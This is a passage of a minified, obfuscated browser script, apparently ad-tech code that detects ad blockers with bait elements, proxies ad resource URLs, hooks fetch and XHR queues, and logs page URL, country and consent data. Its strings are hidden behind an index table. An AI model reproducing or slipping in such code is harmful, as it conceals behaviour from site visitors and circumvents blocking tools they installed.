n&&function(){const t=r;if(!(window[t(3113)]||Math[t(2726)]()>=.001))try{var e=new XMLHttpRequest;e[t(537)](t(341),t(299)[t(1881)](t(2302),t(1492)),!0),e[t(1857)]()}catch(e){console[t(3064)](e)}}(),[4,(t=new un)[r(2845)]()];case 1:return e[r(3817)](),[2,t]}}))}))}({monitoring:!1})[r(282)]((t=>t[r(1188)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(3280)))),100))),n=await Promise[r(3366)]([t,e]);if(n&&n[r(3176)])return c.A[r(3403)](r(2623)[r(1881)](n[r(1266)])),!0}catch(t){return c.A[r(3403)](r(2596),t),!1}}catch(t){return c.A[r(3403)](r(1489),t),c.A[r(3064)](t,r(2800)),!1}var i;if(navigator[r(2514)][r(3105)](r(891))||r(1745)===navigator[r(2514)]&&r(1987)===location[r(2884)])return!0;try{const t=[r(1975)];if([r(939),r(1818)][r(3105)](navigator[r(2514)])&&t[r(3464)]((t=>location[r(2884)][r(3596)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1881)](e.A[r(3308)],r(1586)),kind:o.MN[r(3270)],endpoint:e.A[r(3308)]}));if(r(3916)===await t[r(3825)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1881)](e.A[r(3308)],r(2234)),endpoint:e.A[r(3308)]}));return await i[r(2697)]()}var fn=O(4273);function mn(e){const n=t;if(Array[n(2411)](e)){const t=e[n(3677)](mn);return t[n(1461)]>0&&n(3977)==typeof t[0]?t[n(3841)](((t,e)=>String(t)[n(898)](String(e),void 0,{numeric:!0,sensitivity:n(4009)}))):t}if(e&&n(1657)==typeof e&&null!==e){const t=Object[n(3362)](e)[n(3841)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=O(4286);window[t(4158)]=!1,window[t(4158)]=!0;var gn=O(7177),wn=O(3726);window[t(4158)]=!1,window[t(4158)]=!0;const bn={version:t(3404),originalHostname:window[t(895)][t(2884)],configIndex:0};(i=>{const s=t;var l,u;if(Fe.A[s(2845)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(2028)[t(1881)](t(1123),t(4124)),n=document[t(2353)](t(1001));n[t(1670)]=e,document[t(3604)][t(2016)](n)}()}catch(t){}E.A[s(2845)](window);const d=null===(l=document[s(2553)])||void 0===l?void 0:l[s(1766)](s(1075));if(d)window[s(1540)]("r_"+d,"*");else{var h;const t=null===(h=document[s(2553)])||void 0===h?void 0:h[s(1766)](s(4162));t&&window[s(1540)](t,"*")}if(null===(u=document[s(2553)])||void 0===u||u[s(3416)](),function(){const t=s;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1572)===location[t(3497)]&&(location[t(3497)]="",n.A[t(1709)](t(2934),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2553)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1461)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1427)](o(497))?a:o(3141)[o(1881)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1766)](n(3235))||e[n(1766)](n(3554));if(null===r)throw new Error(n(2116));return r=r[n(1427)]("//")?t[n(3520)]+r:r,new URL(r,t[n(3738)])}(e,n);if(c[o(2884)]===s[o(2884)]&&c[o(3251)]===s[o(3251)])return null;c[o(3298)]=s[o(3298)],c[o(3520)]=/localhost|127.0.0.1/[o(2744)](s[o(3298)])?o(3188):o(2365),s[o(3251)]&&(c[o(3251)]=s[o(3251)]),Object[o(4049)](i)[o(3024)]((t=>{const e=o;let[n,r]=t;c[e(2574)][e(1709)](n,r)}));const l=(0,te.R0)(n);return l[o(3861)](o(3554),c[o(3738)]),l}(location,document[t(2553)],n.A[t(341)](t(2934),!1),e);return!!o&&(document[t(2553)][t(2419)]?(0,te.WH)(o,document[t(2553)]):(0,te.qj)(o),document[t(2553)][t(3416)](),console[t(331)](t(3631)),!0)}({essential:""}))throw new Error(s(625));try{window[s(2581)](new CustomEvent(s(1231)))}catch(t){}return Ve[s(929)](s(1075))?(window[s(2822)]=e.A[s(774)],(t=>{const e=s;window[e(3228)](e(547),(n=>{const r=e;n[r(402)]&&r(531)===n[r(402)][r(1200)]&&st(t,n[r(402)][r(1783)],n[r(402)][r(3284)])}))})(i),c.A[s(1946)](i),c.A[s(3403)](s(774),e.A[s(774)]),c.A[s(3403)](s(4002),e.A[s(315)]),c.A[s(3403)](s(895),window[s(895)][s(3738)]),c.A[s(3403)](s(383),window[s(835)][s(2514)]),c.A[s(3403)](s(778),Y()),c.A[s(3403)](s(1462),a.A[s(2408)]()[s(2554)]()),e.A[s(3403)]||s(3895)===n.A[s(341)](s(3143),!1)?((0,Rt.z)((0,$t.i7)(s(3970))),window[s(447)]=r.md,window[s(2656)]=r.ks,window[s(1247)]=r._,window[s(1735)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(429)],endpoint:e.A[s(3308)]}),window[s(2666)]=o.sH,window[s(2325)]=o.EW,window[s(2062)]=t=>Jt({_window:window,protectUrlContext:i,html:t}),window[s(430)]=t=>(0,Ut.dv)({protectUrlContext:i,stylesheet:t})):(0,Rt.z)((0,$t.i7)()),!0):(console[s(331)](s(3875)),!1)})(bn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(2123)])&&void 0!==b||(g[p(2123)]={}),window[p(2123)][p(2187)]=!0,window[p(2123)][p(1363)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(1461)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2640)](e);let o="";for(let t=0;t<r[n(1461)];t++)o+=String[n(3866)](r[t]);return btoa(o)}(JSON[t(389)](mn({a_summary:{gpt:{paths:null===(e=window[t(1968)])||void 0===e||null===(e=e[t(1848)]())||void 0===e||null===(e=e[t(3408)]())||void 0===e?void 0:e[t(3677)]((e=>e[t(1490)]()))}},prebid:{config:null===(n=window[t(942)])||void 0===n||null===(r=n[t(1929)])||void 0===r?void 0:r[t(1962)](n),userIds:null===(o=window[t(942)])||void 0===o||null===(i=o[t(2645)])||void 0===i?void 0:i[t(1962)](o),adUnits:null===(s=window[t(942)])||void 0===s?void 0:s[t(2034)],installedModules:null===(a=window[t(942)])||void 0===a?void 0:a[t(749)],consentMetadata:null===(c=window[t(942)])||void 0===c||null===(l=c[t(1069)])||void 0===l?void 0:l[t(1962)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(942)])||void 0===u||null===(d=u[t(3990)])||void 0===d?void 0:d[t(1962)](u),events:null===(h=window[t(942)])||void 0===h||null===(f=h[t(1304)])||void 0===f?void 0:f[t(1962)](h)}:void 0,gpt:{config:null===(m=window[t(1968)])||void 0===m||null===(g=m[t(1929)])||void 0===g?void 0:g[t(1962)](m),pubads:{slots:null===(w=window[t(1968)])||void 0===w||null===(w=w[t(1848)]())||void 0===w||null===(w=w[t(3408)]())||void 0===w?void 0:w[t(3677)]((e=>({adUnitPath:e[t(1490)](),attributeKeys:e[t(610)](),categoryExclusions:e[t(1426)](),clickUrl:e[t(2141)](),slotId:e[t(4229)](),sizes:e[t(3697)](),outOfPage:e[t(3915)](),services:e[t(2237)]()[t(3677)]((e=>({name:e[t(921)]()}))),targeting:Object[t(2258)](e[t(4083)]()[t(3677)]((n=>[n,e[t(2362)](n)])))}))),targeting:Object[t(2258)](null===(b=window[t(1968)])||void 0===b||null===(b=b[t(1848)]())||void 0===b||null===(b=b[t(4083)]())||void 0===b?void 0:b[t(3677)]((e=>{const n=t;var r;return[e,null===(r=window[n(1968)])||void 0===r||null===(r=r[n(1848)]())||void 0===r?void 0:r[n(2362)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(991)])||void 0===x||x[t(1962)](A,v)}catch(t){}return v};const _=Math[p(3428)](performance[p(3039)]());if(ut(.01),await(async t=>{const e=p,r=dn(t),o=n.A[e(341)](e(3731));return o?Boolean(o):await r})(m)&&!Ie(location[p(3738)])&&!e.A[p(3403)]&&p(3895)!==n.A[p(341)](p(3143),!1))return rt(m,new Map([[p(2262),p(1947)]])),void c.A[p(3403)](p(2911));try{w()}catch(j){c.A[p(3403)](p(3181)[p(1881)](j)),(0,h.Pf)(j,new URL(e.A[p(3308)])[p(2884)],(async t=>await c.A[p(2664)](p(1966),t)))}const M=(0,fn.i)();if(!M)return void c.A[p(3403)](p(905));ut(e.A[p(3308)][p(3105)](p(1485))?1:M[p(2730)]),c.A[p(3403)](p(2914),M);const T=(window[p(895)][p(1137)]+window[p(895)][p(3497)])[p(3105)](p(3311))||p(3895)===n.A[p(341)](p(3311),!1);if(!M)return c.A[p(3403)](p(3509));if(null!==(y=null==M?void 0:M[p(342)])&&void 0!==y&&!y&&window[p(931)]!==window[p(1353)])return c.A[p(3403)](p(3080));if(M[p(3829)]&&!e.A[p(3403)]&&p(3895)!==n.A[p(341)](p(3143),!1)&&!T){const[I,H]=await Promise[p(460)]([(0,R.H4)(M[p(1903)]),(0,R.jy)(M[p(673)])]);return et(m,I,I&&H,!1),c.A[p(3403)](p(1590))}if(!M[p(3789)]&&!e.A[p(3403)]&&p(3895)!==n.A[p(341)](p(3143),!1)&&!T)return c.A[p(3403)](p(879));n.A[p(3288)](M[p(2455)]&&!!M[p(4154)]),(0,He.Nq)();const[W,L]=null!=M&&M[p(4201)]||T?[!0,!0]:await Promise[p(460)]([(0,R.H4)(M[p(1903)]),(0,R.jy)(M[p(673)])]);if(window[p(2123)][p(3736)]=W,(0,He.B3)(),c.A[p(3403)](p(1105),W),c.A[p(3403)](p(1874),L),M[p(2935)]){const V=await async function(t){const e=p;try{const r=n.A[e(341)](e(2853));if(r)try{const o=JSON[e(1911)](r);if(o[e(1761)]&&o[e(1761)]+864e5>Date[e(3039)]())return hn(t)[e(282)]((t=>{const r=e;t&&n.A[r(1709)](r(2853),JSON[r(389)]({...t,cachedAt:Date[r(3039)]()}))})),o}catch(t){}const o=await hn(t);return o&&n.A[e(1709)](e(2853),JSON[e(389)]({...o,cachedAt:Date[e(3039)]()})),o}catch(t){return c.A[e(3064)](e(3129),t),{ivt:!1,reason:e(3064)}}}(m);if(V[p(2853)])return rt(m,new Map([[p(2262),V[p(617)]],[p(2946),W[p(2554)]()]])),void c.A[p(3403)](p(3791))}et(m,W,W&&L,null!==(v=M[p(1152)])&&void 0!==v&&v);try{var x;const F=null===(x=M[p(4063)])||void 0===x?void 0:x[p(3441)]((t=>t[p(1051)]));var A;F&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3105)](d)||Math[l(2726)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(1968)]=window[s(1968)]||{},window[s(1968)][s(1912)]=window[s(1968)][s(1912)]||[],window[s(1968)][s(1912)][s(2185)]((()=>{const t=s,c=Math[t(3428)](performance[t(3039)]());let l=!1;window[t(1968)][t(1848)]()[t(3228)](t(2621),(e=>{const n=t;if(l)return;const r=e[n(3323)][n(1490)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3428)](performance[n(3039)]())})})),window[t(1968)][t(1848)]()[t(3228)](t(1653),(s=>{const u=t;if(l)return;const d=s[u(3323)][u(1490)]()||"";if(!d||!a[d])return;if(s[u(2959)])return;l=!0;const h=Math[u(3428)](performance[u(3039)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(1461)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(493),new Map([[l(3855),e.A[l(315)]],[l(2946),r[l(2554)]()],[l(3539),o],[l(2786),i[l(2554)]()],[l(812),s[l(2554)]()],[l(2484),a[l(2554)]()],[l(2913),c[l(2554)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(2621)],h)}))}))})(n,c,i,u))})(m,M[p(3021)],M[p(2730)],W,L,null!==(A=F[p(2122)])&&void 0!==A&&A,_)}catch(q){}function O(){const t=p;try{const e=window[t(1968)];return!!e&&t(1680)===e[t(992)][t(2554)]()}catch(t){return!1}}if(a.A[p(3536)]()&&setTimeout((()=>{O()&&((t,n)=>{const r=a2x;ot(t,r(2569),new Map([[r(3855),e.A[r(315)]],[r(2946),n[r(2554)]()]]))})(m,W)}),1051),!(0,Nt.Gb)(M[p(1067)])&&!Ie(location[p(3738)]))return void c.A[p(3403)](p(1163));if(M[p(3958)]&&(0,Nt.oi)(M[p(3958)]))return(t=>{const n=p;ot(t,n(687),new Map([[n(3855),e.A[n(315)]]]))})(m),void c.A[p(3403)](p(3114));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,_,M;if(!(0,o.Gy)(m))return c.A[v(3403)](v(1334)),void(x=!0);if((0,s.C8)(m,e.A[v(3308)]),function(t){const e=v;window[e(2123)]={...window[e(2123)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(3403)](v(1130));const R=[];return Z()&&R[v(3464)]((t=>location[v(3298)][v(3596)](t)))&&function(t){const n=v,r=new Set;window[n(3057)]((()=>{const o=n;window[o(1968)]&&window[o(1968)][o(1912)]&&window[o(1968)][o(1912)][o(2185)]((()=>{const n=o;window[n(1968)][n(1848)]()[n(3408)]()[n(3677)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(4229)]())||void 0===r?void 0:r[e(1141)](),s=t[e(1490)](),a=t[e(2056)](),c=null===(o=t[e(3697)]())||void 0===o?void 0:o[e(3677)]((t=>[t[e(3603)],t[e(3546)]])),l=document[e(2765)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(2643)];for(;o;){var i;const t=o[n(3756)][n(2443)](),e=o[n(1766)]("id"),s=null===(i=o[n(1766)](n(2767)))||void 0===i?void 0:i[n(3163)](" ");r=e?t+"#"+e+n(2256)+r:s?t+"."+s[n(3917)](".")+n(2256)+r:t+n(2256)+r,o=o[n(2643)]}return r[n(1461)]>100?r[n(3063)](r[n(1461)]-100):r}(l)}:null}(t)))[n(3629)]((t=>t&&!r[n(1696)](t.id)))[n(3024)]((o=>{const i=n;r[i(1468)](o.id),function(t,n){const r=i;ot(t,r(1008),new Map([["id",n.id],[r(3539),n[r(1820)]],[r(1109),n[r(3368)]],[r(2905),n[r(2905)][r(3677)]((t=>t[r(3917)]("x")))[r(3917)]("|")],[r(2662),n[r(2662)]],[r(3855),e.A[r(315)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0)}const T=(0,_e.z9)(g[v(4063)]);if(!T)return c.A[v(3403)](v(1569)),void(x=!0);m[v(4248)]=T[v(4248)];const W=T[v(4063)];if(W[v(372)]&&async function(t,n){const r=v;try{if(!Z())return void c.A[r(3403)](r(4131));const i=n[r(2730)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2x;window[n(1909)]&&window[n(1909)](n(1518),2,(r=>{const o=n;o(2187)!==r[o(3070)]&&!1!==r[o(471)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(3308)],url:""[r(1881)](e.A[r(3308)],r(426))});await fetch(a,{method:r(3222),headers:{"Content-Type":r(636)},body:JSON[r(389)]({dataset:r(2165),table:r(2176),data:{log_version:"v1",timestamp:(new Date)[r(482)](),data:JSON[r(389)]({country:n[r(3021)]||r(2734),should_apply_gdpr:n[r(2455)],url:window[r(895)][r(3738)],host:t[r(2406)]||window[r(895)][r(2884)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(3403)](r(2154)[r(1881)](s,r(4272))[r(1881)](i))}catch(t){c.A[r(3403)](r(3607)[r(1881)](t))}}(m,g),c.A[v(3403)](v(1338)[v(1881)](T[v(4248)],", ")[v(1881)](JSON[v(389)](W))),W[v(328)]&&!new URL(window[v(895)][v(3738)])[v(2574)][v(1696)](v(2346))&&v(3895)!==n.A[v(341)](v(2346),!1))return c.A[v(3403)](v(2366)),void(x=!0);if(W[v(2122)]&&!y)return c.A[v(3403)](v(2001)),void(x=!0);null!==(A=W[v(1216)])&&void 0!==A&&A[v(4226)]&&await async function(t,n){const r=v,i=t[r(705)]((t=>Array[r(2950)](document[r(923)](r(3623)[r(1881)](t,'"]')))))[r(3629)]((t=>t instanceof HTMLLinkElement))[r(3677)]((t=>{const i=r,s=t[i(1766)](i(3738));return s?new Promise((r=>{const a=i,c=document[a(2353)](a(1488));c[a(1458)]=!0,Array[a(2950)](t[a(303)])[a(3024)]((t=>{const e=a;c[e(3861)](t[e(1604)],t[e(2897)])})),c[a(3738)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(2843)],endpoint:e.A[a(3308)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(2585)]=null,c[e(3201)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(2585)]=()=>{t[a(1458)]=!0,u(!0)},c[a(3201)]=()=>{u(!1)},t[a(2319)](a(2397),c)})):Promise[i(3790)](!1)})),s=await Promise[r(460)](i);c.A[r(3403)](r(524)[r(1881)](JSON[r(389)](s)))}(W[v(1216)][v(4226)],m),a.A[v(3536)]()&&a.A[v(2990)]()&&(0,wn.Y)(m);const L=window,O=(0,C.VS)(W[v(1216)]);if(Le(m,L,O,{shouldHookDomContentLoadedLateListeners:!!W[v(499)],shouldLogRaptive:g[v(1494)]}),function(t,e){const n=v;var r;if(c.A[n(3403)](n(789)),null!==(r=window[n(4211)])&&void 0!==r&&r[n(4041)])return;const o=window[n(4211)]||[];window[n(4211)]={push:t=>Oe(t),__replaced:!0};for(const t of[...o][n(3517)]())Oe(t);const i=r=>{const o=n;if(o(2739)===r[o(2262)]){const n=r[o(3037)][0]instanceof Request?r[o(3037)][0][o(2148)]:r[o(3037)][0];c.A[o(3403)](o(600),r[o(3037)][0],o(2058),(0,C.pI)(e,n),o(2082),t[o(2739)],t[o(2739)][o(1374)]),(0,C.pI)(e,n)?t[o(2739)](...r[o(3037)])[o(282)](r[o(3790)],r[o(808)]):r[o(808)](...r[o(2417)])}else if(o(1823)===r[o(2262)]){const n=E.A[o(341)](t)[o(3425)][o(341)][o(1962)](r[o(1789)]);c.A[o(3403)](o(3145),n),(0,C.pI)(e,n)||r[o(808)]()}else if(o(2168)===r[o(2262)]){var i;if(!r[o(444)][o(1245)]||(null===(i=r[o(444)][o(1245)])||void 0===i?void 0:i[o(1461)])<2)return void r[o(4188)]();const t=r[o(444)][o(1245)][1];if((0,C.pI)(e,t)||r[o(4188)](),r[o(444)][o(1298)])return;r[o(444)][o(1298)]=!0;const n=new XMLHttpRequest;n[o(1270)]=t=>{const e=o;var i,s;n[e(1183)]===XMLHttpRequest[e(1666)]&&r[e(444)][e(2976)]&&(r[e(444)][e(2976)]=!1,r[e(444)][e(1969)]={readyState:n[e(1183)],response:n[e(1176)],responseText:n[e(2975)],responseType:n[e(1267)],responseURL:n[e(1681)],responseXML:n[e(3886)],status:n[e(2471)],statusText:n[e(649)],upload:n[e(3246)]},Object[e(2061)](t,e(1216),{writable:!1,value:r[e(444)]}),null===(i=r[e(444)])||void 0===i||null===(i=i[e(1270)])||void 0===i||null===(s=i[e(1962)])||void 0===s||s[e(1962)](i,r[e(444)],t))},n[o(2585)]=t=>{const e=o;var i,s;r[e(444)][e(1078)]&&r[e(444)][e(1609)]&&(r[e(444)][e(1609)]=!1,r[e(444)][e(1969)]={readyState:n[e(1183)],response:n[e(1176)],responseText:n[e(2975)],responseType:n[e(1267)],responseURL:n[e(1681)],responseXML:n[e(3886)],status:n[e(2471)],statusText:n[e(649)],upload:n[e(3246)]},Object[e(2061)](t,e(1216),{writable:!1,value:r[e(444)]}),null===(i=r[e(444)][e(1078)])||void 0===i||null===(s=i[e(1962)])||void 0===s||s[e(1962)](i,r[e(444)],t))},n[o(3201)]=t=>{const e=o;var n,i;r[e(444)][e(3201)]&&r[e(444)][e(1609)]&&(r[e(444)][e(1609)]=!1,Object[e(2061)](t,e(1216),{writable:!1,value:r[e(444)]}),null===(n=r[e(444)][e(3201)])||void 0===n||null===(i=n[e(1962)])||void 0===i||i[e(1962)](n,r[e(444)],t))},n[o(537)][o(1962)](n,...r[o(444)][o(1245)]),n[o(1857)][o(1962)](n)}},s=window[n(1017)]||[];window[n(1017)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Oe((()=>i(t)))}(L,O),g[v(1516)]&&(0,fn.I)(g[v(1516)],b,y,m),null===(_=g[v(3278)])||void 0===_||_){const F=new URL(e.A[v(3308)])[v(2884)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2x,e=document[t(2353)](t(1537));try{e[t(2887)][t(2140)](t(3603),"0"),e[t(2887)][t(2140)](t(3546),"0"),e[t(2887)][t(2140)](t(1037),t(1002)),e[t(2887)][t(2140)](t(2093),t(1796)),document[t(1840)][t(2016)](e);const n=e[t(481)];if(!n)throw new Error(t(3715));await new Promise((t=>setTimeout(t,500))),w(n[t(3993)],!0)}catch(t){throw t}finally{e[t(3416)]()}}(),()=>async function(){const t=a2x,e=document[t(2353)](t(2269));e[t(2887)][t(2140)](t(3788),t(3065)),e[t(2887)][t(2140)](t(3839),t(1484)),e[t(2887)][t(2140)](t(1353),t(1484));const n=document[t(2353)](t(1537));try{if(n[t(2887)][t(2140)](t(3603),"0"),n[t(2887)][t(2140)](t(3546),"0"),n[t(2887)][t(2140)](t(1037),t(1002)),n[t(2887)][t(2140)](t(2093),t(1796)),n[t(3861)]("id",(0,r.md)(i.A[t(3851)]())),n[t(4202)][t(1468)]((0,r.md)(i.A[t(3851)]())),e[t(2016)](n),document[t(1840)][t(2016)](e),t(1796)===getComputedStyle(n)[t(3974)])throw new Error(t(3437))}catch(t){throw t}finally{e[t(3416)]()}}(),()=>async function(n){const r=a2x,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(2546)](1,4),h=i.A[r(2546)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(1881)](e.A[r(3308)],r(1210))[r(1881)](d,r(933))[r(1881)](h),kind:o.MN[r(3270)],key:null,endpoint:e.A[r(3308)],extra:{shardingIndex:u?i.A[r(2546)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(2353)](o(384));i[o(3861)](o(1786),"1"),i[o(3228)](o(2340),(()=>{const t=o;i[t(742)]===d&&i[t(1022)]===h||n(t(2146)),e()})),i[o(3228)](o(3064),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=z)&&void 0!==n?n:z=(0,l.c)(((t,e)=>{const n=a2x;var r;const o=[],i=null===(r=document[n(956)](n(633)))||void 0===r?void 0:r[n(3738)];i&&o[n(2185)](i),o[n(2185)](new URL(n(2144)+String(Date[n(3039)]()),location[n(3738)])[n(3738)]),o[n(2185)](new URL(n(2970)+String(Date[n(3039)]()),location[n(3738)])[n(3738)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(3024)]((e=>{const r=n,i=document[r(2353)](r(384));i[r(3861)](r(1786),"1"),i[r(3228)](r(2340),(()=>{t(!0)})),i[r(3228)](r(3064),(()=>{++s===o[r(1461)]&&t(!1)})),i[r(3554)]=e}))})))[e(282)]((t=>(t||c.A[e(3403)](e(978)),t)))})()?(c.A[i(3403)](i(4251)),n(i(2311)[i(1881)](r[i(547)],i(3116)))):(c.A[i(3403)](i(1215)),e())})),i[o(3554)]=f,o(1796)===window[o(846)](i)[o(3974)]&&n(o(2737))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2x,a=document[n(2353)](n(2269));a[n(2887)][n(2140)](n(3788),n(3065)),a[n(2887)][n(2140)](n(3839),n(1484)),a[n(2887)][n(2140)](n(1353),n(1484));const c=document[n(2353)](n(1537));try{if(c[n(3554)]="",a[n(2016)](c),document[n(1567)][n(2016)](a),n(1796)===getComputedStyle(c)[n(3974)])throw new Error(n(3437));const d=c[n(3155)],h=c[n(481)];if(!d||!h)throw new Error(n(4173));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(1881)](e.A[n(3308)],n(1210))[n(1881)](i.A[n(2546)](1,4),n(933))[n(1881)](i.A[n(2546)](1,4)),kind:o.MN[n(3270)],key:null,endpoint:e.A[n(3308)],extra:{shardingIndex:i.A[n(2546)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(1881)](e.A[n(3308)],n(1210))[n(1881)](i.A[n(2546)](1,4),n(933))[n(1881)](i.A[n(2546)](1,4)),kind:o.MN[n(3270)],key:null,endpoint:e.A[n(3308)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(1029)[n(1881)](i.A[n(3851)]()),kind:o.MN[n(4262)],endpoint:e.A[n(3308)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(1881)](e.A[n(3308)],n(1631)),kind:o.MN[n(3189)],endpoint:e.A[n(3308)],extra:{shardingIndex:-1}}),b=[n(2241),n(4267),n(1632)];let y=!1;for(const t of b)f(location[n(3298)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(1461)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(846)](t);if(e(1796)===o[e(2179)](e(3974)))return!1;if(y){if(e(1944)!==o[e(2179)](e(1037)))return!1;if(e(1796)!==o[e(2179)](e(4144)))return!1;if(e(1796)===o[e(2179)](e(717)))return!1;if(e(1796)!==o[e(2179)](e(3260))&&!t[e(2047)](e(4094)))return!1;if(e(1002)===o[e(2179)](e(1913)))return!1;if(e(1796)!==o[e(2179)](e(3833)))return!1;const n=o[e(2179)](e(2492));if(e(4198)!==n&&r[e(3898)](n)<0)return!1;if(parseFloat(o[e(2179)](e(731)))<.2)return!1;if(e(1796)!==o[e(2179)](e(3629))&&e(3977)==typeof o[e(3629)]&&!o[e(3629)][e(3105)](e(3470)))return!1;if(e(1796)!==o[e(2179)](e(3253)))return!1;if(e(1796)!==o[e(2179)](e(3240)))return!1;const i=t=>parseInt(o[e(2179)](t)[e(1376)]("px","")),s=[e(3839),e(2792),e(1353),e(3336),e(839),e(2598),e(3197),e(2399),e(1530),e(1195),e(2831),e(1927)];for(const n of s)if(!t[e(2047)](e(1347)+n)&&Math[e(3082)](i(n))>=1e4)return!1;const a=[e(2537),e(574)];for(const n of a){const o=r[e(846)](t,n);if(e(4198)!==o[e(2179)](e(3603)))return!1;if(e(4198)!==o[e(2179)](e(3546)))return!1;const i=o[e(2179)](e(2492));if(e(4198)!==o[e(2179)](e(2492))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(2643)];for(;o;)r[e(2185)](o),o=o[e(2643)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(3464)]((t=>t===location[n(2884)])))){d[n(537)](),d[n(504)](e),d[n(3501)](),d[n(923)]("*")[n(3024)]((t=>{const e=n;if(t[e(2047)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(3851)]())),t[e(2047)](e(2767))&&!t[e(2047)](e(3303))&&(t[e(3851)]?e(3977)==typeof t[e(3851)]&&(t[e(3851)]=t[e(3851)][e(3163)](" ")[e(3677)]((t=>(0,r.md)(t)))[e(3917)](" ")):(t[e(4202)][e(1468)]((0,r.md)(i.A[e(3851)]())),t[e(4202)][e(1468)]((0,r.md)(i.A[e(3851)]())))),t[e(2047)](e(1604))&&e(1898)!==t[e(3756)][e(2443)]()){const n=t[e(1766)](e(1604));n?t[e(2047)](e(3265))?t[e(1346)](e(3265)):t[e(3861)](e(1604),(0,r.md)(n)):t[e(3861)](e(1604),(0,r.md)(i.A[e(3851)]()))}t[e(2047)](e(3554))&&""===t[e(1766)](e(3554))&&!t[e(2047)](e(1545))&&(t[e(2047)](e(2701))?(t[e(1346)](e(2701)),t[e(3861)](e(3554),p)):t[e(3861)](e(3554),m)),t[e(2047)](e(3738))&&""===t[e(1766)](e(3738))&&(e(1488)===t[e(3756)][e(2443)]()?t[e(3861)](e(3738),w):t[e(3861)](e(3738),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(923)](t[n(2662)])[n(3024)]((e=>{const r=n;for(const n of Object[r(3362)](t[r(303)]))e[r(3861)](n,t[r(303)][n]);!0===t[r(3416)]&&e[r(3416)]()}));let r=[];for(const e of t)d[n(923)](e)[n(3024)]((t=>{r=r[n(1881)](x(t))}));r=Array[n(2950)](new Set(r)),r[n(3024)]((t=>{const e=n;if(!(c||v)(t,h[e(3993)]))throw new Error(e(3943)+t[e(3756)])}))}await(0,l.c)((t=>window[n(1397)]?window[n(1397)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(3416)]()}}(n)}(m),()=>async function(n){const r=a2x,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(683)]([r(2675),r(2205),r(4230),r(2268),r(1736)]),f=document[r(2353)](r(1537));return f[r(3861)](r(1786),"1"),f[r(3554)]=(0,o.Wq)({protectUrlContext:u,url:""[r(1881)](e.A[r(3308)],r(1253))[r(1881)](h),kind:o.MN[r(3270)],key:null,endpoint:e.A[r(3308)],extra:{shardingIndex:d?i.A[r(2546)](0,s.ch):-1}}),N(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(3039)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2x;o||(o=!0,t?n[r(3434)]():n[r(1423)](e))};e[r(3228)](r(2340),(()=>i(!0))),e[r(3228)](r(3064),(t=>{const e=r;var n;return 